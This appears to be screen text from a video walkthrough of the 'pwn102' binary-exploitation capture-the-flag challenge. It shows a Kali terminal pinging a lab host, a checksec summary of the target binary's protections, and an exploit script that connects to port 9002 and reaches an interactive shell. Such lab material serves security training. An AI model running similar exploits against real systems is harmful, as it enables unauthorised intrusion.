 kali@kali: ~/Desktop/YT/BinaryExploitation/pwn102
File Actions Edit View Help
^C
--- 10.10.76.39 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2042ms
kali@kali:~/Desktop/YT/BinaryExploitation/pwn102$ ping 10.10.76.39
PING 10.10.76.39 (10.10.76.39) 56(84) bytes of data.
64 bytes from 10.10.76.39: icmp_seq=1 ttl=63 time=102 ms
64 bytes from 10.10.76.39: icmp_seq=2 ttl=63 time=63.2 ms
^C
--- 10.10.76.39 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 63.199/82.609/102.020/19.410 ms
kali@kali:~/Desktop/YT/BinaryExploitation/pwn102$ python3 exploit.py
[*] '/home/kali/Desktop/YT/BinaryExploitation/pwn102/pwn102.pwn102'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.76.39 on port 9002: Done
[*] Switching to interactive mode
I need badf00d to fee1dead
Am I right? Yes, I need c0ff33 to c0d3
$